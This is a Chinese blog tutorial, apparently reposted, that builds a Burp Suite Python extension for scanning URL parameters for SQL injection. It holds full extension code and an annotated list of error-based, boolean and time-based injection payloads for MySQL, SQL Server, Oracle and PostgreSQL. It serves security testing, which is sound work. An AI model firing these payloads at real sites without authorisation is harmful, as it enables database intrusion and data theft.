每次测注入都是用burp的Intruder模块,很不方便就是批量跑批量测哪些没有过滤
懒人鹅上线,准备搞一个sql测试的插件
本篇文章代码量大,基础可以去看上一篇
一、 需求分析
测试sql基本注入的载荷,在可能有sql注入的地方发送测试包,目前只测试url中的,并可以根据错误回显判断出数据库类型,需要有用户界面,可以加载到Burp的Extensions模块
二、编写代码
上面这个burp包需要下载
pip install burp
我加注释的地方是中文的最好复制后导入burp前删掉,不然可能会导入报错
里面打印出来的结果也用的是英文,感觉burp兼容中文性不高
需要注意改动代码按照python2.7版本去,如果比这个版本高的方式写可能导入会报错
如:
#下面这种方式就用不了因为不支持
print(f"Testing payload: {payload}")
#这个就可以
print("Testing payload: {}".format(payload))from burp import IBurpExtender, IContextMenuFactory, ITab, IScannerCheck, IScanIssue, IHttpService, IHttpRequestResponse, IExtensionStateListener, IParameter, IProxyListener, IScannerInsertionPointProvider, IScannerInsertionPoint, IBurpExtenderCallbacks
from javax.swing import JTabbedPane, JPanel, JButton, JTextArea, JScrollPane, SwingConstants, GroupLayout, JTextField, JMenuItem, SwingUtilities
from java.awt import BorderLayout, Color
from java.util import ArrayList
from java.awt.event import ActionListener
from java.net import URL
import sys
import threading
class ScanIssue(IScanIssue):
def __init__(self, helpers, http_service, url, request_response, name, detail, severity, confidence):
self._helpers = helpers
self._http_service = http_service
self._url = url
self._request_response = request_response
self._name = name
self._detail = detail
self._severity = severity
self._confidence = confidence
def getUrl(self):
return self._url
def getIssueName(self):
return self._name
def getIssueType(self):
return 0
def getSeverity(self):
return self._severity
def getConfidence(self):
return self._confidence
def getIssueBackground(self):
return None
def getRemediationBackground(self):
return None
def getIssueDetail(self):
return self._detail
def getRemediationDetail(self):
return None
def getHttpMessages(self):
return self._request_response
def getHttpService(self):
return self._http_service
class BurpExtender(IBurpExtender, ITab, IScannerCheck, IContextMenuFactory, ActionListener, IScannerInsertionPointProvider):
def registerExtenderCallbacks(self, callbacks):
self._callbacks = callbacks
self._helpers = callbacks.getHelpers()
self._scan_lock = threading.Lock()
self._tabbedPane = JTabbedPane()
self.initUI()
callbacks.registerScannerInsertionPointProvider(self)
#模块名称
callbacks.setExtensionName("SQL Injection Scanner")
callbacks.registerContextMenuFactory(self)
callbacks.customizeUiComponent(self._tabbedPane)
callbacks.registerScannerCheck(self)
callbacks.addSuiteTab(self)
def initUI(self):
self._mainPanel = JPanel(BorderLayout())
self._urlInput = JTextField(50)
self._scanButton = JButton("Start Scan", actionPerformed=self.start_scan)
self._scanOutput = JTextArea()
self._scanOutput.setEditable(False)
scrollPane = JScrollPane(self._scanOutput)
layout = GroupLayout(self._mainPanel)
self._mainPanel.setLayout(layout)
layout.setAutoCreateGaps(True)
layout.setAutoCreateContainerGaps(True)
layout.setHorizontalGroup(
layout.createParallelGroup(GroupLayout.Alignment.CENTER)
.addGroup(layout.createSequentialGroup()
.addComponent(self._urlInput)
.addComponent(self._scanButton))
.addComponent(scrollPane)
)
layout.setVerticalGroup(
layout.createSequentialGroup()
.addGroup(layout.createParallelGroup(GroupLayout.Alignment.BASELINE)
.addComponent(self._urlInput)
.addComponent(self._scanButton))
.addComponent(scrollPane)
)
self._tabbedPane.addTab("SQL Injection Scanner", self._mainPanel)
def getTabCaption(self):
return "SQL Injection Scanner"
def getUiComponent(self):
return self._tabbedPane
def createInsertionPoints(self, baseRequestResponse):
request_info = self._helpers.analyzeRequest(baseRequestResponse)
parameters = request_info.getParameters()
insertion_points = []
for param in parameters:
if param.getType() != IParameter.PARAM_URL:
continue
# 创建自定义插入点
insertion_point = CustomInsertionPoint(self._helpers, baseRequestResponse.getRequest(), param)
insertion_points.append(insertion_point)
return insertion_points
def start_scan(self, event):
print("Start Scan button clicked.")
thread = threading.Thread(target=self.scan_logic)
thread.start()
def scan_logic(self):
try:
print("scan_logic started")
target_url = self._urlInput.getText()
try:
url = URL(target_url)
except Exception as e:
print("Error: Invalid URL")
SwingUtilities.invokeLater(lambda: self._scanOutput.append("Error: Invalid URL\n"))
return
baseRequestResponse = self._callbacks.makeHttpRequest(
self._helpers.buildHttpService(url.getHost(), url.getPort(), url.getProtocol() == "https"),
self._helpers.stringToBytes("GET {} HTTP/1.1\r\nHost: {}\r\n\r\n".format(url.getPath(), url.getHost()))
)
# Manually parse the URL to get the query string
query_string = url.getQuery()
if not query_string:
print("No query string found.")
return
# Split the query string into parameters
query_params = query_string.split("&")
# Create a list to store the parameters
params = []
# 遍历查询参数
for query_param in query_params:
# Split the parameter into name and value
name, value = query_param.split("=", 1)
# Create a new URL parameter and add it to the list
param = self._helpers.buildParameter(name, value, IParameter.PARAM_URL)
params.append(param)
print("Number of parameters found:", len(params))
# 检查参数是否存在
if not params:
print("No parameters found.")
return
# 创建列表插入点
insertion_points = []
# 遍历参数
for param in params:
print("Creating insertion point for parameter:", param.getName())
# Create an instance of your custom insertion point class
insertion_point = CustomInsertionPoint(self._helpers, baseRequestResponse.getRequest(), param)
insertion_points.append(insertion_point)
# 打印插入点数量
print("Number of insertion points created:", len(insertion_points))
issues = self.doActiveScan(baseRequestResponse, [])
if issues:
for issue in issues:
print("Found issue: {} - {}".format(issue.getUrl(), issue.getIssueName()))
SwingUtilities.invokeLater(lambda: self._scanOutput.append("{} - {}\n".format(issue.getUrl(), issue.getIssueName())))
else:
print("No issues found.")
SwingUtilities.invokeLater(lambda: self._scanOutput.append("{} - Scan result\n".format(target_url)))
print("scan_logic method finished.")
SwingUtilities.invokeLater(lambda: self._callbacks.issueAlert("Start scan clicked"))
# 定义sql注入payload
payloads = [
"'",
'"',
" OR 1=1",
"' OR '1'='1",
" AND SLEEP(3)",
"'; WAITFOR DELAY '0:0:3';",
" AND 1=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(66)||CHR(67),3)",
"' AND 1=utl_inaddr.get_host_address((SELECT banner FROM v$version WHERE rownum=1))--",
"' AND 1=CAST(0x5F21403264696C656D6D61 AS varchar(8000))--",
"' AND extractvalue(1,concat(0x5c, (SELECT @@version)))",
"' AND 1=pg_sleep(3)--",
"' AND 1=(SELECT banner FROM v$version WHERE rownum=1)--",
" AND 1=(SELECT @@version)--"
]
# 遍历插入payload
for insertion_point in insertion_points:
print("Testing insertion point: {}".format(insertion_point.getInsertionPointName()))
self._original_response = baseRequestResponse.getResponse()
self._original_response_body = self._helpers.bytesToString(self._original_response)
for payload in payloads:
# print("Testing insertion point: ",insertion_point.getInsertionPointName())
# print("Testing payload: ",payload)
# # Insert the payload into the request
# modified_request = insertion_point.buildRequest(payload)
# # Send the modified request
# checkRequestResponse = self._callbacks.makeHttpRequest(
# baseRequestResponse.getHttpService(), modified_request)
# # Check if the response indicates a potential SQL injection
# if self.check_for_sql_injection(checkRequestResponse.getResponse()):
# print("Potential SQL injection found with payload: ",payload)
# # Add the issue to the SQL Injection Scanner module
# SwingUtilities.invokeLater(lambda: self._scanOutput.append(
# "{} - Potential SQL injection with payload: {}\n".format(target_url, payload)
# ))
# else:
# print("No issues found with payload: ",payload)
# SwingUtilities.invokeLater(lambda: self._scanOutput.append(
# "{} - No issues found with payload: {}\n".format(target_url, payload)
# ))
print("Testing payload: {}".format(payload))
attack_request = insertion_point.buildRequest(payload)
attack_response = self._callbacks.makeHttpRequest(
baseRequestResponse.getHttpService(),
attack_request
)
if self.check_sql_injection(attack_response, payload):
print("Potential SQL injection found with payload:",payload)
SwingUtilities.invokeLater(lambda: self._scanOutput.append(
"{} - Potential SQL injection with payload: {}\n".format(target_url, payload)
))
else:
print("No issues found with payload:", payload)
SwingUtilities.invokeLater(lambda: self._scanOutput.append(
"{} - No issues found with payload: {}\n".format(target_url, payload)
))
print("scan_logic method finished.")
except Exception as e:
print("scan_logic error: ", e)
def check_for_sql_injection(self, response):
sql_errors = [
"You have an error in your SQL syntax",
"Warning: mysql_",
"Warning: mysqli_",
"Fatal error: Uncaught PDOException",
"syntax error or access violation"
]
response_str = self._helpers.bytesToString(response)
for sql_error in sql_errors:
if sql_error in response_str:
return True
return False
#这个方法里面的内容其实我合并到上面scann方法里面了
def doActiveScan(self, baseRequestResponse, insertionPoint):
print("Number of insertion points created: {}".format(len(insertionPoint)))
issues = []
if not insertionPoint:
insertion_points = self.createInsertionPoints(baseRequestResponse)
else:
insertion_points = [insertionPoint]
# for insertion_point in insertion_points:
# print("Testing insertion point: {}".format(insertion_point.getInsertionPointName()))
# self._original_response = baseRequestResponse.getResponse()
# self._original_response_body = self._helpers.bytesToString(self._original_response)
# payloads = [
# "'",
# '"',
# " OR 1=1",
# "' OR '1'='1",
# " AND SLEEP(3)",
# "'; WAITFOR DELAY '0:0:3';",
# " AND 1=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(66)||CHR(67),3)",
# "' AND 1=utl_inaddr.get_host_address((SELECT banner FROM v$version WHERE rownum=1))--",
# "' AND 1=CAST(0x5F21403264696C656D6D61 AS varchar(8000))--",
# "' AND extractvalue(1,concat(0x5c, (SELECT @@version)))",
# "' AND 1=pg_sleep(3)--",
# "' AND 1=(SELECT banner FROM v$version WHERE rownum=1)--",
# " AND 1=(SELECT @@version)--"
# ]
# for payload in payloads:
# print("Testing payload: {}".format(payload))
# attack_request = insertion_point.buildRequest(payload)
# attack_response = self._callbacks.makeHttpRequest(
# baseRequestResponse.getHttpService(),
# attack_request
# )
# if self.check_sql_injection(attack_response, payload):
# issues.append(self.create_scan_issue(baseRequestResponse, attack_request, attack_response))
# else:
# print("No issues found with payload: {}".format(payload))
return issues
def check_sql_injection(self, response, payload):
response_body = self._helpers.bytesToString(response.getResponse())
sql_errors = [
"SQL syntax",
"MySQL error",
"SQL error",
"syntax error",
"ORA-01756",
"Microsoft OLE DB Provider for ODBC Drivers error",
"Unclosed quotation mark",
"Error Executing Database Query"
]
for error in sql_errors:
if error in response_body:
return True
if " OR 1=1" in payload or "' OR '1'='1" in payload:
if response_body != self._original_response_body:
return True
time_based_payloads = [" AND SLEEP(", "'; WAITFOR DELAY '", " AND 1=DBMS_PIPE.RECEIVE_MESSAGE(", "' AND 1=pg_sleep("]
if any(p in payload for p in time_based_payloads):
time_difference = self._helpers.analyzeResponse(response.getResponse()).getTime() - self._helpers.analyzeResponse(self._original_response).getTime()
if time_difference >= 3000:
return True
return False
def create_scan_issue(self, baseRequestResponse, attack_request, attack_response):
return ScanIssue(
self._helpers,
baseRequestResponse.getHttpService(),
self._helpers.analyzeRequest(baseRequestResponse).getUrl(),
[self._callbacks.applyMarkers(baseRequestResponse, None, None), self._callbacks.applyMarkers(attack_response, None, None)],
"SQL Injection",
"High",
"Certain"
)
def send_to_scanner(self, event):
messages = self._current_invocation.getSelectedMessages()
if messages:
url = messages[0].getUrl()
self._urlInput.setText(url.toString())
ui_component = self.getUiComponent()
ui_component.setForeground(Color.red)
self._callbacks.customizeUiComponent(ui_component)
# self._callbacks.customizeUiComponent(self.getUiComponent().setForeground(Color.red))
def createMenuItems(self, invocation):
self._current_invocation = invocation
menu_items = ArrayList()
menu_item = JMenuItem("Send to SQL Injection Scanner", actionPerformed=self.send_to_scanner)
menu_items.add(menu_item)
return menu_items
def menuItemClicked(self, event):
current_request = self._callbacks.getSelectedMessages()[0]
base_request_response = current_request.getRequestResponse()
issues = self.doActiveScan(base_request_response, None)
for issue in issues:
print("{} - {}".format(issue.getUrl(), issue.getIssueName()))
def doPassiveScan(self, baseRequestResponse):
return []
class CustomInsertionPoint(IScannerInsertionPoint):
def __init__(self, helpers, request, parameter=None, is_path_insertion_point=False):
self._helpers = helpers
self._request = request
self._parameter = parameter
self._is_path_insertion_point = is_path_insertion_point
def getInsertionPointName(self):
if self._is_path_insertion_point:
return "Custom Path Insertion Point"
return "Custom Insertion Point: {}".format(self._parameter.getName())
def getBaseValue(self):
if self._is_path_insertion_point:
return self._helpers.analyzeRequest(self._request).getUrl().getPath()
return self._parameter.getValue()
def buildRequest(self, payload):
if self._is_path_insertion_point:
url = self._helpers.analyzeRequest(self._request).getUrl()
new_path = url.getPath() + payload
new_url = URL(url.getProtocol(), url.getHost(), url.getPort(), new_path)
return self._helpers.buildHttpRequest(new_url)
return self._helpers.updateParameter(self._request, self._helpers.buildParameter(self._parameter.getName(), payload, self._parameter.getType()))
def getPayloadOffsets(self, payload):
return None
def getInsertionPointType(self):
return IScannerInsertionPoint.INS_PARAM_URL
三、数据库类型检测
增加针对不同数据库类型的攻击载荷,并添加检测时间盲注和布尔盲注的方法。这将使得扩展更加强大,能够检测到更多类型的SQL注入攻击。
payloads = [
"'", # 错误提示
'"', # 错误提示
" OR 1=1", # 布尔盲注
"' OR '1'='1", # 布尔盲注
" AND SLEEP(3)", # MySQL时间盲注
"'; WAITFOR DELAY '0:0:3';", # SQL Server时间盲注
" AND 1=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(66)||CHR(67),3)", # Oracle时间盲注
"' AND 1=utl_inaddr.get_host_address((SELECT banner FROM v$version WHERE rownum=1))--", # Oracle基于错误的注入
"' AND 1=CAST(0x5F21403264696C656D6D61 AS varchar(8000))--", # SQL Server基于错误的注入
"' AND extractvalue(1,concat(0x5c, (SELECT @@version)))", # MySQL基于错误的注入
"' AND 1=pg_sleep(3)--", # PostgreSQL时间盲注
"' AND 1=(SELECT banner FROM v$version WHERE rownum=1)--", # Oracle布尔盲注
" AND 1=(SELECT @@version)--" # MySQL布尔盲注
]
四、测试

名字啥的都可以在代码里面更改
还有就是这是最基础的检测,还不如sqlmap,有兴趣的师傅可以和我一起完善一下


本篇文章只用作技术交流,利用文章内的技术进行违法活动,均与本博主无关!文章来源:https://www.toymoban.com/news/detail-701673.html
寻找志同道合的师傅一起完善哈文章来源地址https://www.toymoban.com/news/detail-701673.html
到了这里,关于使用Burp Suite和Python进行自动化漏洞挖掘—SQL测试注入插件的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!